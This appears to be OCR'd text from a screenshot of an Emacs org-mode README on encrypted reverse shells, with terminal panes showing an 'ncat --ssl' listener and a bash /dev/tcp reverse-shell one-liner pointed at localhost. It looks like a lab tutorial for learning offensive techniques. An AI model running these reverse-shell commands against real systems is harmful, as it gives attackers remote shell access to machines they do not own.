 1
LIFE 87% | CPU 10.41% | MEM 3.4G/62.1G (6%) | DSK 395G | TMP 52.5°C | 2025-11-02 16:48:43 R
+------------------------------------------+
#+end_example
We can use various tools to achieve this goal.
* ncat
~ncat~ is the netcat client that is installed with ~nmap~. You
don't find it often in target systems, but if you do, then its an
easy win.
Listen on a TCP socket and enable SSL (TLS)
#+begin_src sh
ncat --ssl -lvp 4321
#+end_src
Connect from the victim machine to the attacker
#+begin_src sh...
It is also possible to upload such binary into a remove system by
having a proper ~static version~ of the library.
- https://github.com/andrew-d/static-binaries
README.org<revshell-encryption> 83:20 44% LF UTF-8 Org (+4)
Ncat: Generating a temporary 2048-bit RSA key. Use
--ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: E880 9E87 F6B3 854D 6F3A C253
CBA3 460B 59AA 6FAA
Ncat: Listening on [::]:4321
Ncat: Listening on 0.0.0.0:4321
*vterminal<1>* 8:0 Bot LF UTF-8 VTerm (+2)
[leo@work revshell-encryption]$ bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1
[leo@work revshell-encryption]$
*vterminal<2>* 2:32 All